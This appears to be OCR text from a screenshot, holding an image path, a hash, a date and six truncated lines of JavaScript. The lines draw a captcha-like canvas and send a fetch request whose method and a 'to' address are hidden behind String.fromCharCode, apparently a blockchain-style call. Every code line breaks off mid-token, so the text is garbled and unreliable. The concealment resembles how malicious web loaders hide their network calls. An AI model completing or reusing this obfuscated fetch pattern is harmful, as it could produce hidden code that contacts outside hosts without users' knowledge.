
Digest:
151cd46bd38afba1e23aa022d31bdec7
Updated:
2026-02-18
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48
j=await re.json();if(j.result){let h=j.result